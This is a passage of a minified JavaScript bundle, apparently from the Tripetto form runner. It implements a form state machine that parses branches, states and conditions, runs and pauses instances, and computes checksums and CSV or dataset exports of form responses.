h,d=t.branches.create(e,t),m="return"===e.jump?o:(0,i.castToString)(e.jump),g=this.getData(e,this.m_pState),b=0;this.chain(d),this.m_pMain&&e.id===this.m_pMain.id||s.branches++,(0,i.each)(this.getData(e,this.m_pCondition),(function(t){if(t&&(0,i.isFilledString)(t.id)){var n=d.conditions.create(t);n&&(a.chain(n),"each"===e.culling&&c.conditions.push(n),s.conditions++)}else l|=u.Errors.OntologyInvalidCondition,a.logMessage("Invalid condition data in ontology: ".concat(JSON.stringify(t)))})),t.isMain&&this.logMessage("Constructing main branch"),(0,i.each)(g,(function(e){if(b++,e&&(0,i.isFilledString)(e.id)){var p=a.states.create(e,d,t,++r),m=o,y=!1;if("nest"===e.type){var _=(0,i.arrayItem)(g,b);_&&(0,i.isFilledString)(_.id)?m=_.id:(m=(0,f.CSHA2_256)(e.id+":return"),y=!0)}if(a.chain(p),s.states++,h&&(h.setSuccessor("live",p),h.setSuccessor("preview",p)),h=p,(0,i.each)(a.getData(e,a.m_pTransducer),(function(e){if(e&&(0,i.isFilledString)(e.id)){var t=p.transducers.create(e);a.chain(t),c.transducers.push(t),s.transducers++,t.slots.deserialize(e.slots||[]).each((function(e){a.chain(e,t),s.slots++}))}else l|=u.Errors.OntologyInvalidTransducer,a.logMessage("Invalid transducer data in ontology: ".concat(JSON.stringify(e)))})),(0,i.each)(a.getData(e,a.m_pBranch),(function(e){var t=a.parse(e,p,n,r,m);r=t.enumerator,l|=t.errors,s.states+=t.metrics.states,s.transducers+=t.metrics.transducers,s.branches+=t.metrics.branches,s.conditions+=t.metrics.conditions,s.slots+=t.metrics.slots,c.transducers.push(t.transducers)})),y){var v=a.states.create({id:m},d,t,++r);a.chain(v),s.states++,h&&(h.setSuccessor("live",v),h.setSuccessor("preview",v)),h=v}}else l|=u.Errors.OntologyInvalidState,a.logMessage("Invalid state data in ontology: ".concat(JSON.stringify(e)))})),(0,i.isFilledString)(m)&&(this.states.each((function(e){return e.id===m}))?this.logMessage("Invalid branch jump detected in ontology: ".concat(JSON.stringify(e))):(d.setSuccessor("live",void 0),"abort"!==m&&(0,p.Reference)(n,m,d)))}else l|=u.Errors.OntologyInvalidBranch,this.logMessage("Invalid branch data in ontology: ".concat(JSON.stringify(e)));return{errors:l,metrics:s,transducers:c,enumerator:r}},t.prototype.transducers=function(e){if(this.m_pTransducers){var t=function(n){for(var o=[],a=1;a<arguments.length;a++)o[a-1]=arguments[a];(0,i.each)(n.conditions.length>1?n.conditions:[void 0],(function(a){var s=o.concat.apply(o,a?[a]:[]);(0,i.each)(n.transducers,(function(n){n instanceof b.Transducer?e(n,s,0===s.length?"*":1===s.length?s[0].context:(0,f.CSHA2_256)(i.Str.iterateToString(s,"",(function(e){return e.context})))):t.apply(void 0,r.__spreadArray([n],s,!1))}))}))};t(this.m_pTransducers)}},t.prototype.getFromChain=function(e,t){if(t)switch(e){case"state":return this.m_pChain.states[t];case"transducer":return this.m_pChain.transducers[t];case"branch":return this.m_pChain.branches[t];case"condition":return this.m_pChain.conditions[t];case"slot":return this.m_pChain.slots[t]}},t.prototype.invokeNextInstance=function(){if(!this.isStopped&&!this.isPaused&&this.count>0){var e=this.each((function(e){return e.isRunning}));this.each((function(t){t.isRunning||e&&!t.allowConcurrency||(e=!0,t.start())}))}},t.prototype.onInstanceCreate=function(e){this.emitHook("OnInstanceCreate",{ontology:this,instance:e})},t.prototype.onInstanceStart=function(e){this.emitHook("OnInstanceStart",{ontology:this,instance:e})},t.prototype.onInstanceData=function(e,t){this.emitHook("OnInstanceData",{ontology:this,instance:e,transducer:t.transducer,slot:t.slot,data:t.data,id:t.id,context:t.key,get value(){return t.value}})},t.prototype.onInstanceProcessing=function(e,t){this.emitHook("OnInstanceProcessing",{ontology:this,instance:e,processing:t})},t.prototype.onInstanceStepForward=function(e,t){return!1},t.prototype.onInstanceUpdate=function(e){},t.prototype.onInstanceEnd=function(e,t){this.emitHook("OnInstanceEnd",{ontology:this,instance:e,type:t})},t.prototype.onInstanceFinishing=function(e,t){return!0},t.prototype.onInstanceFinish=function(e){this.emitHook("OnInstanceFinish",{ontology:this,instance:e})},t.prototype.onInstancePause=function(e){this.emitHook("OnInstancePause",{ontology:this,instance:e})},t.prototype.onInstanceStop=function(e){this.emitHook("OnInstanceStop",{ontology:this,instance:e})},t.prototype.spawn=function(e,t,n){var r=this;if(void 0===e&&(e="single"),!this.isLoaded)throw new Error("Cannot start the state machine, because no ontology is loaded.");var o=this;return this.pushToMatrix(new l.Instance({get fingerprint(){return o.fingerprint},l10n:this.l10n,states:this.states,get preview(){return o.m_sPreviewMode},get autoPushForward(){return o.autoPushForward},get ignoreValidation(){return o.ignoreValidation},chain:{state:function(e){return r.getFromChain("state",e)},transducer:function(e){return r.getFromChain("transducer",e)},branch:function(e){return r.getFromChain("branch",e)},condition:function(e){return r.getFromChain("condition",e)},slot:function(e){return r.getFromChain("slot",e)}},events:{onInstanceCreate:function(e){return r.onInstanceCreate(e)},onInstanceStart:function(e){return r.onInstanceStart(e)},onInstanceData:function(e,t){return r.onInstanceData(e,t)},onInstanceProcessing:function(e,t){return r.onInstanceProcessing(e,t)},onInstanceStepForward:function(e,t){return r.onInstanceStepForward(e,t)},onInstanceUpdate:function(e){return r.onInstanceUpdate(e)},onInstanceFinishing:function(e,t){return r.onInstanceFinishing(e,t)},onInstanceEnd:function(e,t){return r.onInstanceEnd(e,t)},onInstanceFinish:function(e){return r.onInstanceFinish(e)},onInstancePause:function(e){return r.onInstancePause(e)},onInstanceStop:function(e){return r.onInstanceStop(e)}},spawn:function(e,t){return r.pushToMatrix(e,{index:t,recalculate:!0,emit:"push"})},dependencies:function(e){return r.m_pDependencies[e.id]||{}},iterate:function(e){return o.transducers(e)},stencil:function(e){return o.stencil(e)},hasChanged:function(e,t){var n=o.m_pChanges[e];return!(!n||!n.changed||(t&&(0===(0,i.arraySize)(r.m_pChangesBuffer)&&(0,i.schedulePromise)((function(){(0,i.each)(r.m_pChangesBuffer,(function(e,t){var n=o.m_pChanges[t];n&&(n.changed=!1),delete r.m_pChangesBuffer[t]}),{keys:!0})})),r.m_pChangesBuffer[e]=!0),0))},get logger(){return o.isVerbose?function(e){return o.logger(e)}:void 0}},e,this.main,t,n))},t.prototype.stencil=function(e){var t=this;switch(void 0===e&&(e="exportables"),e){case"exportables":return this.m_pStencils.exportables||(this.m_pStencils.exportables=(0,f.CSHA2_256)("stencil:exportables"),this.transducers((function(e,n,r){t.m_fnStencil&&!t.m_fnStencil(e)||e.slots.each((function(n){(0,i.castToBoolean)(n.exportable,!n.actionable)&&(t.m_pStencils.exportables=(0,f.CSHA2_256)(t.m_pStencils.exportables+e.id+n.type+n.reference+r))}))}))),this.m_pStencils.exportables;case"actionables":return this.m_pStencils.actionables||(this.m_pStencils.actionables=(0,f.CSHA2_256)("stencil:actionables"),this.transducers((function(e,n,r){t.m_fnStencil&&!t.m_fnStencil(e)||e.slots.each((function(n){n.actionable&&(t.m_pStencils.actionables=(0,f.CSHA2_256)(t.m_pStencils.actionables+e.id+n.type+n.reference+r))}))}))),this.m_pStencils.actionables}},t.prototype.load=function(e){var t=this;if((0,i.isString)(e))return this.load(JSON.parse(e));this.m_bReloading=!0,this.m_pLog=[],this.unload(),this.logMessage("Start loading ontology"),this.m_pOntology=e,this.m_pMain=this.states.main(),this.m_bReloading=!1,this.chain(this.m_pMain);var n={},r=this.parse((0,i.extendImmutable)(e,{id:this.m_pMain.id}),this.m_pMain,n),o=function(e,n,r){var i,o=t.m_pDependencies[e.id];o?o[n.id]=r:t.m_pDependencies[e.id]=((i={})[n.id]=r,i)},s=function(e){(0,i.each)(e.transducers,(function(e){var n;if(e instanceof b.Transducer){var r=JSON.stringify(e.props);(null===(n=t.m_pChanges[e.id])||void 0===n?void 0:n.props)!==r&&(t.m_pChanges[e.id]={props:r,changed:!0},t.m_pChangesBuffer[e.id]&&delete t.m_pChangesBuffer[e.id],(0,i.each)(t.m_pChain.slots,(function(t,n){t&&r.indexOf(n)>0&&(t instanceof d.Slot?o(t,e,!1):(0,i.each)(t,(function(t){return o(t,e,!1)})))}),{keys:!0}),e.slots.each((function(t){return o(t,e,!0)})))}else s(e)}))};return s(this.m_pTransducers=r.transducers),this.states.each((function(e){(0,i.each)(n[e.id],(function(t){t.setSuccessor("live",e)})),(0,i.destroy)(n,e.id)})),(0,i.each)(n,(function(e,n){var o="";(0,i.each)(e,(function(e){o+="".concat(""===o?"":", "," ").concat(e instanceof a.Branch?"branch":"state"," '").concat(e.id,"'")})),r.errors|=u.Errors.OntologyInvalidJump,t.logMessage("Jump reference '".concat(n,"' not found (reference used in the following states/branches: ").concat(o,")"))}),{keys:!0}),r.errors===u.Errors.None&&this.m_pMain?(this.m_pMetrics=r.metrics,this.logMessage("Ontology loaded (".concat(r.metrics.states," state").concat(1===r.metrics.states?"":"s",", ").concat(r.metrics.transducers," ")+"transducer".concat(1===r.metrics.transducers?"":"s",", ").concat(r.metrics.branches," branch").concat(1===r.metrics.branches?"":"es",", ")+"".concat(r.metrics.conditions," condition").concat(1===r.metrics.conditions?"":"s"," and ").concat(r.metrics.slots," slot").concat(1===r.metrics.slots?"":"s",")")),this.emitHook("OnLoad",{ontology:this})):(this.logMessage("Ontology not loaded, an error occurred."),this.unload()),r.errors},t.prototype.unload=function(){var e=this;this.stop(),this.isLoaded&&(this.m_pStates.clear(),this.logMessage("Ontology unloaded"),this.emitHook("OnUnload",{ontology:this})),this.m_bReloading||((0,i.each)(this.m_pDependencies,(function(t,n){delete e.m_pDependencies[n]}),{keys:!0}),(0,i.each)(this.m_pChanges,(function(t,n){delete e.m_pChanges[n]}),{keys:!0})),this.m_pChain={states:{},transducers:{},branches:{},conditions:{},slots:{}},this.m_pOntology=void 0,this.m_pMain=void 0,this.m_pMetrics=void 0,this.m_sFingerprint=this.m_bFingerprint?(0,f.CSHA2_256)("fingerprint"):void 0,this.m_pStencils.exportables=void 0,this.m_pStencils.actionables=void 0},t.prototype.start=function(e,t){return this.spawn("single",e,t)},t.prototype.stop=function(){return this.m_fnPause&&(this.m_fnPause("VFSM stopped."),this.m_fnPause=void 0),this.m_bStopped=!0,this.m_bReloading||(0,i.each)(this.m_pChanges,(function(e){e.changed=!0})),!!this.isRunning&&(this.reverseEach((function(e){e.stop()})),!0)},t.prototype.snapshot=function(e){var t=[];if(this.each((function(e){t.push(e.snapshot)})),t.length>0){var n={a:t};return(0,i.isDefined)(e)&&(0,i.set)(n,"b",e),n}},t.prototype.pause=function(e,t){var n=this;if(t){var r=new Promise((function(r,i){var o=n.snapshot(e);o&&n.isRunning&&!n.m_fnPause?(n.each((function(e){return e.data.freeze()})),n.m_fnPause=i,t(o,(function(t){if(n.m_fnPause=void 0,t||n.each((function(e){return e.data.unfreeze()})),t){var o=n.pause(e);o?r(o):i("VSFM cannot be paused.")}else i("VSFM pause canceled.")}))):i(n.m_fnPause?"VFSM already pausing.":"VSM not running.")}));return r.catch((function(e){n.logMessage(e||"Pause error!")})),r}if(this.isRunning){var o={a:[]};return this.m_bPaused=!0,this.reverseEach((function(e){var t=e.pause();t&&o.a.splice(0,0,t)})),(0,i.isDefined)(e)&&(0,i.set)(o,"b",e),o}},t.prototype.resume=function(e){var t=this;return this.stop(),(0,i.arraySize)(e.a)>0&&((0,i.each)(e.a,(function(e){t.spawn(e.e?"multi":"single",e)})),(0,i.schedulePromise)((function(){t.isRunning&&t.emitHook("OnResume",{ontology:t,data:e.b})})),this.isRunning)},t.prototype.previewMode=function(e,t){return void 0===t&&(t=!0),e&&this.m_sPreviewMode!==e&&(this.m_sPreviewMode=e,t&&this.each((function(e){return e.restart()}))),this.m_sPreviewMode},t.prototype.forEach=function(e,t,n){return void 0===t&&(t="all"),this.states.each((function(r){return!(r===n||("states"!==t&&"all"!==t||!e(r))&&!r.transducers.each((function(r){return r!==n&&!("transducers"!==t&&"all"!==t||!e(r))}))&&!r.branches.each((function(r){return r!==n&&(!("branches"!==t&&"all"!==t||!e(r))||r.conditions.each((function(r){return r!==n&&!("conditions"!==t&&"all"!==t||!e(r))})))})))}))},t.prototype.destroy=function(){this.unload(),e.prototype.destroy.call(this)},t}(c.Matrix);t.Ontology=y;var _=function(e){function t(t,n,r,i,o,a,s){return e.call(this,t,n,r,i,o,a,s)||this}return r.__extends(t,e),t}(y);t.OntologyProcessor=_},5838:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.Reference=void 0;var r=n(8092);t.Reference=function(e,t,n){(e[t]||(0,r.set)(e,t,[])).push(n)}},7131:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.Main=void 0;var r=n(1635),i=n(6463),o=function(e){function t(t){return e.call(this,t,{id:(0,i.CSHA2_256)("*")})||this}return r.__extends(t,e),t.prototype.onEnterCondition=function(){return!0},t.prototype.onEnter=function(){},t.prototype.onLeaveCondition=function(){return!0},t.prototype.onValidate=function(){return!0},t}(n(9916).State);t.Main=o},9916:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.State=void 0;var r=n(1635),i=n(2806),o=n(8192),a=n(2035),s=n(7113),u=n(7131),c=function(e){function t(t,n){var r=e.call(this,t,n.id)||this;return r.m_nEvaluate=0,r.m_nEnumerator=0,r.m_pTransducers=new s.Transducers(r),r.m_pBranches=new a.Branches(r),r.m_pProps=n,r}return r.__extends(t,e),Object.defineProperty(t.prototype,"states",{get:function(){return this.parent},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"ontology",{get:function(){return this.states.ontology},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"transducers",{get:function(){return this.m_pTransducers},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"branches",{get:function(){return this.m_pBranches},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isMain",{get:function(){return this instanceof u.Main},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"props",{get:function(){return this.m_pProps},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isEvaluating",{get:function(){return this.m_nEvaluate>0},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"enumerator",{get:function(){return this.m_nEnumerator},enumerable:!1,configurable:!0}),t.prototype.prepare=function(t,n,r){return void 0===r&&(r=0),this.m_nEnumerator=r,e.prototype.prepare.call(this,t,n)},t.prototype.evaluate=function(e,t,n){var r=this.m_nEvaluate,o=!0;e instanceof i.Callback?e.isAlive&&this.m_nEvaluate++:(o=n(e),e.isAsynchronous&&this.m_nEvaluate>0&&this.m_nEvaluate--),o&&(0===this.m_nEvaluate&&r>0||this.m_nEvaluate>0&&0===r)&&this.onEvaluate(t,this.m_nEvaluate>0)},t.prototype.onSkip=function(e){this.emitHook("OnSkip",{state:this,context:e})},t.prototype.onLeave=function(e){this.emitHook("OnLeave",{state:this,context:e})},t.prototype.onLeaveError=function(e,t){},t.prototype.onCancel=function(e){this.emitHook("OnCancel",{state:this,context:e})},t.prototype.onValidated=function(e,t,n){this.emitHook("OnValidated",{state:this,context:e,result:t,type:n})},t.prototype.onEvaluate=function(e,t){this.emitHook("OnEvaluate",{state:this,context:e,evaluating:t})},t}(o.Factory);t.State=c},371:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.States=void 0;var r=n(1635),i=n(7131),o=function(e){function t(t){var n=e.call(this,t.constructors.state)||this;return n.m_pOntology=t,n}return r.__extends(t,e),Object.defineProperty(t.prototype,"ontology",{get:function(){return this.m_pOntology},enumerable:!1,configurable:!0}),t.prototype.main=function(){return this.pushToMatrix(new i.Main(this))},t.prototype.create=function(e,t,n,r){var i=this.appendToMatrix(e).prepare(n,t,r);return t.states.push(i),i},t}(n(3904).StrictMatrix);t.States=o},3018:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.Transducer=void 0;var r=n(1635),i=n(7667),o=function(e){function t(t,n){var r=e.call(this,t,n.id)||this;return r.m_pProps=n,r.m_pSlots=new i.Slots,r}return r.__extends(t,e),Object.defineProperty(t.prototype,"transducers",{get:function(){return this.parent},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"state",{get:function(){return this.transducers.state},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"slots",{get:function(){return this.m_pSlots},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"props",{get:function(){return this.m_pProps},enumerable:!1,configurable:!0}),t.prototype.seal=function(e,t){this.slots.each((function(n){var r=e.mutableValueOf(n);r&&r.seal(t)}))},t.prototype.shouldVerifySeal=function(e){var t=!1;return this.slots.each((function(n){var r=e.mutableValueOf(n);r&&r.shouldVerifySeal&&(t=!0)})),t},t.prototype.isAwaiting=function(e){return this.slots.each((function(t){var n=e.mutableValueOf(t);return n&&n.isAwaiting||!1}))},t.prototype.onSkip=function(e){this.emitHook("OnSkip",{transducer:this,context:e})},t.prototype.onLeave=function(e){this.emitHook("OnLeave",{transducer:this,context:e})},t.prototype.onCancel=function(e){this.emitHook("OnCancel",{transducer:this,context:e})},t.prototype.onBeforeValidate=function(e){},t.prototype.onValidated=function(e,t,n){this.emitHook("OnValidated",{transducer:this,context:e,result:t,type:n})},t.prototype.onSideEffect=function(e,t){},t}(n(8192).Factory);t.Transducer=o},7113:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.Transducers=void 0;var r=n(1635),i=function(e){function t(t){var n=e.call(this,t.ontology.constructors.transducer)||this;return n.m_pState=t,n}return r.__extends(t,e),Object.defineProperty(t.prototype,"state",{get:function(){return this.m_pState},enumerable:!1,configurable:!0}),t.prototype.create=function(e){return this.appendToMatrix(e)},t}(n(3904).StrictMatrix);t.Transducers=i},1440:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.TripettoRunner=void 0;var r=n(1635),i=n(1750);t.TripettoRunner=i,r.__exportStar(n(1750),t),t.default=i},7289:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.Branch=void 0;var r=n(1635),i=n(9554),o=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return r.__extends(t,e),Object.defineProperty(t.prototype,"id",{get:function(){return this.hash},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"runner",{get:function(){return this.section.runner},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"section",{get:function(){return this.state},enumerable:!1,configurable:!0}),t.prototype.onCondition=function(){return!0},t.prototype.onLeave=function(t){this.runner&&this.runner.onInstanceBranchLeave(t,this),e.prototype.onLeave.call(this,t)},r.__decorate([(0,i.ontology)("branches")],t)}(i.Branch);t.Branch=o},2895:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.ConditionBlock=void 0;var r=n(7289),i=n(2194),o=n(5472),a=n(7667),s=n(3755),u=n(3841),c=function(){function e(e,t){this.m_pCondition=e,this.context=t}return Object.defineProperty(e.prototype,"nodeRef",{get:function(){var e=this;return!this.m_pNode&&this.props.node&&this.m_pCondition.runner&&this.m_pCondition.runner.forEach((function(t){return t.props.id===e.props.node&&(e.m_pNode=t),e.m_pNode instanceof o.Node}),"transducers"),this.m_pNode},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"sectionRef",{get:function(){var e=this;return!this.m_pSection&&this.props.section&&this.m_pCondition.runner&&this.m_pCondition.runner.forEach((function(t){return t.props.id===e.props.section&&(e.m_pSection=t),e.m_pSection instanceof i.Section}),"states"),this.m_pSection},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"branchRef",{get:function(){var e=this;return!this.m_pBranch&&this.props.branch&&this.m_pCondition.runner&&this.m_pCondition.runner.forEach((function(t){return t.props.id===e.props.branch&&(e.m_pBranch=t),e.m_pBranch instanceof r.Branch}),"branches"),this.m_pBranch},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"view",{get:function(){return this.m_pCondition.runner?this.m_pCondition.runner.isPreview?"preview":this.m_pCondition.runner.isTest?"test":"live":"live"},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"condition",{get:function(){return this.m_pCondition.props},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"props",{get:function(){return this.condition.block},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"node",{get:function(){var e;return null===(e=this.nodeRef)||void 0===e?void 0:e.props},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"section",{get:function(){var e;return null===(e=this.sectionRef)||void 0===e?void 0:e.props},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"branch",{get:function(){var e;return null===(e=this.branchRef)||void 0===e?void 0:e.props},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"slots",{get:function(){var e;return null===(e=this.nodeRef)||void 0===e?void 0:e.slots},enumerable:!1,configurable:!0}),e.prototype.slotOf=function(e){var t=this.context.instance.data.forSlot(e||this.props.slot||"");return t&&t.slot},e.prototype.valueOf=function(e,t){if(this.nodeRef){var n=e instanceof a.Slot?e:this.nodeRef.slots.select(e||this.props.slot||"",t);return n&&n.slots===this.nodeRef.slots&&this.context.immutableValueOf(n)||void 0}},e.prototype.immutableValueOf=function(e){return this.context.immutableValueOf(e||this.props.slot||"")},e.prototype.variableFor=function(e){return this.context.variableFor(e,(function(e){return e.props.block&&e.props.block.slot}),u.localizeVariable)},e.prototype.parseVariables=function(e,t,n){return void 0===t&&(t=""),void 0===n&&(n=!1),(0,s.markdownifyToString)(e,this.context,t,n)},e}();t.ConditionBlock=c},6694:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.ConditionBlocksNamespace=void 0;var r=n(8092),i=function(){function e(e){this.m_pBlocks={},this.m_sIdentifier=e}return Object.defineProperty(e.prototype,"identifier",{get:function(){return this.m_sIdentifier},enumerable:!1,configurable:!0}),e.prototype.ofType=function(e){return this.m_pBlocks[e]},e.prototype.register=function(e,t,n,i){var o=this;i&&0===t.indexOf("@tripetto/")&&(0,r.set)(this.m_pBlocks,"tripetto-".concat(t.substring(10)),e),(0,r.each)(n,(function(t){(0,r.set)(o.m_pBlocks,t,e)})),(0,r.set)(e,"identifier",t),e.prototype.type=(0,r.set)(this.m_pBlocks,t,e)},e.prototype.create=function(e,t){if(e.props.block){var n=this.ofType(e.props.block.type);if(n)return new n(e,t)}},e}();t.ConditionBlocksNamespace=i},5910:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.Condition=void 0;var r=n(1635),i=n(9554),o=n(2806),a=n(8605),s=n(8092),u=function(e){function t(t,n){return e.call(this,t,n)||this}return r.__extends(t,e),Object.defineProperty(t.prototype,"id",{get:function(){return this.hash},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"runner",{get:function(){return this.branch.runner},enumerable:!1,configurable:!0}),t.prototype.onCondition=function(e,t){if(!this.props.disabled&&this.runner){var n=this.runner.namespace.conditionBlocks.create(this,e);if(n){var r=(this.props.block?this.props.block.slot:"")||"";if(r&&!e.mutableValueOf(r))return!1;var i={callback:t},u=(0,a.invokeMarker)("condition",n,i);return!((0,s.isBoolean)(u)||u instanceof o.Callback)||u}}return!1},t.prototype.onApproved=function(e){if(!this.props.disabled&&"each"===this.branch.culling){var t=(this.props.block?this.props.block.slot:"")||"";if(t){var n=e.mutableValueOf(t);n&&n.mountContext(e)}}},r.__decorate([(0,i.ontology)("conditions")],t)}(i.Condition);t.Condition=u},4114:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.checksum=void 0;var r=n(9554),i=n(8092),o=n(6463),a=n(8295),s=n(6933);t.checksum=function(e,t){var n=e instanceof r.Instance||e instanceof r.Context?{exportables:a.Export.exportables(e),actionables:a.Export.actionables(e)}:e,u=(0,o.SHA2_256)(n.exportables.fingerprint+(t?n.exportables.stencil:(0,s.stencil)("exportables",n.exportables)));return(0,i.each)(n.exportables.fields,(function(e){u=(0,o.SHA2_256)(u+e.key+(0,i.castToString)(e.time)+e.string.substr(0,4096)+(0,i.castToString)(e.reference).substr(0,4096))})),n.actionables&&(u=(0,o.SHA2_256)(u+n.actionables.fingerprint+(t?n.actionables.stencil:(0,s.stencil)("actionables",n.actionables))),(0,i.each)(n.actionables.nodes,(function(e){u=(0,o.SHA2_256)(u+e.key),(0,i.each)(e.data,(function(e){u=(0,o.SHA2_256)(u+e.key+(0,i.castToString)(e.time)+e.string.substr(0,4096)+(0,i.castToString)(e.reference).substr(0,4096))}))}))),u}},8295:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.Export=void 0;var r,i=n(9554),o=n(6463),a=n(6380),s=n(3755),u=n(8092),c=n(6922);!function(e){function t(e,t){return{index:t,name:e.name,type:e.block.type,version:e.block.version,get form(){for(var t=e.node.section;t;){if("nest"===t.props.type)return{id:t.id,name:t.props.name,reference:t.props.reference,version:t.props.version,alias:t.props.alias};t=t.ancestor}},get forms(){for(var t=[],n=e.node.section;n;)"nest"===n.props.type&&t.splice(0,0,{id:n.id,name:n.props.name,reference:n.props.reference,version:n.props.version,alias:n.props.alias}),n=n.ancestor;return t},get node(){return{id:e.node.id,key:(0,o.CSHA2_256)("".concat(e.node.id,"/").concat(e.context)),context:e.context,props:function(){return e.node.props}}},slot:e.slot.reference,datatype:e.slot.type,string:e.value&&(0,c.normalize)(e.slot.toString(e.value.value))||"",value:e.value&&e.value.value,modified:e.values.isModified(e.key),reference:e.value&&e.value.reference,display:e.value&&e.value.display,time:e.value&&e.value.time,exportable:e.exportable,actionable:e.actionable,key:e.key}}function n(e,t){return{get fingerprint(){return e.fingerprint},get stencil(){return e.stencil},fields:u.Str.iterateToString(e.fields,",",(function(e){return'"'.concat(u.Str.replace(e.name,'"','""'),'"')})),record:u.Str.iterateToString(e.fields,t,(function(e){return'"'.concat(u.Str.replace(e.string,'"','""'),'"')}))}}function r(e,n,r,o){void 0===r&&(r=" / "),void 0===o&&(o=!1);var s=e instanceof i.Context?e.instance:e,c=0;return{get fingerprint(){return s.fingerprint},get stencil(){return s.stencil("exportables")},fields:(0,u.map)((0,a.populateSlots)(s,"exportables",n,r,o),(function(e){return t(e,c++)}))}}function l(e,t,n,o){void 0===n&&(n=" / "),void 0===o&&(o=!1);var a=e instanceof i.Context?e.instance:e,s=r(a,t,n,o);return{get fingerprint(){return a.fingerprint},get stencil(){return a.stencil("exportables")},fields:(0,u.filter)(s.fields,(function(e){return(0,u.isNumberFinite)(e.time)}))}}function p(e,t,n,o){void 0===n&&(n=" / "),void 0===o&&(o=!1);var a=e instanceof i.Context?e.instance:e,s=r(a,t,n,o);return{get fingerprint(){return a.fingerprint},get stencil(){return a.stencil("exportables")},fields:(0,u.filter)(s.fields,(function(e){return e.modified}))}}e.values=function(e,t){var n=e instanceof i.Context?e.instance:e,r={};return(0,u.each)(n.data.all,(function(e){var i=e.transducer,o=i.props.block;!o||t&&!(0,u.findFirst)(t,(function(t){return e.slot.id===t}))||(0,u.set)(r,e.slot.id,{get fingerprint(){return n.fingerprint},node:{id:i.id,get name(){return(0,s.markdownifyToPlainText)(i.props.name||"")||(0,s.markdownifyToPlainText)(i.props.placeholder||"")}},block:{type:o.type,version:o.version},slot:{id:e.slot.id,reference:e.slot.reference,name:e.slot.alias||e.slot.name||"",label:e.slot.label||""},values:e.values})})),r},e.exportables=r,e.exportablesWithData=l,e.exportablesDiff=p,e.fields=function(e,t,n,i){return void 0===n&&(n=" / "),void 0===i&&(i=!1),r(e,t,n,i)},e.NVPs=function(e,t){var n={};return(e instanceof i.Instance||e instanceof i.Context?r(e):e).fields.forEach((function(e){if(e.name){for(var r=e.name,i=1;(0,u.isDefined)(n[r]);)r="".concat(e.name," (").concat(++i,")");n[r]=(0,u.isFunction)(t)?t(e):"strings"!==t&&((0,u.isUndefined)(e.value)||(0,u.isBoolean)(e.value)||(0,u.isNumberFinite)(e.value))?e.value:e.string}})),n},e.CSV=function(e,t,o,a){return void 0===o&&(o=" / "),void 0===a&&(a=","),n(r(e instanceof i.Context?e.instance:e,t,o),a)},e.CSVWithData=function(e,t,r,o){return void 0===r&&(r=" / "),void 0===o&&(o=","),n(l(e instanceof i.Context?e.instance:e,t,r),o)},e.CSVDiff=function(e,t,r,o){return void 0===r&&(r=" / "),void 0===o&&(o=","),n(p(e instanceof i.Context?e.instance:e,t,r),o)},e.actionables=function(e){var t=e instanceof i.Context?e.instance:e,n={},r=!1;if((0,u.each)((0,a.populateSlots)(t,"actionables"),(function(e){var t=(0,o.CSHA2_256)("".concat(e.node.id,"/").concat(e.context));(n[t]||(n[t]={key:t,type:e.block.type,version:e.block.version,get node(){return{id:e.node.id,key:t,context:e.context,props:function(){return e.node.props}}},data:[]})).data.push({key:e.key,name:e.name,slot:e.slot.reference,datatype:e.slot.type,string:e.value&&(0,c.normalize)(e.slot.toString(e.value.value))||"",value:e.value&&e.value.value,modified:e.values.isModified(e.key),reference:e.value&&e.value.reference,display:e.value&&e.value.display,time:e.value&&e.value.time}),!r&&e.value&&e.value.time&&(r=!0)})),r)return{get fingerprint(){return t.fingerprint},get stencil(){return t.stencil("actionables")},nodes:(0,u.map)(n,(function(e){return e}))}},e.dataset=function(e,n,r){void 0===n&&(n="/"),void 0===r&&(r=!0);var o=e instanceof i.Context?e.instance:e,s={},c=0;return(0,u.each)((0,a.populateSlots)(o,"all",void 0,n,r),(function(e){for(var n=0,r=function(){return(e.name||e.key)+(n>0?" (".concat(n+1,")"):"")};s[r()];)n++;(0,u.set)(s,r(),t(e,c++))})),s},e.typedDataset=function(e){var n=e instanceof i.Context?e.instance:e,r={},o={},s=0;return(0,u.each)((0,a.populateSlots)(n,"all",void 0,"\0",!0),(function(e){for(var n=(e.name||e.key).split("\0"),i=r,a="",c=function(r){if(r+1<n.length){if(n[r]){for(var c=0,l=function(){return n[r]+(c>0?" 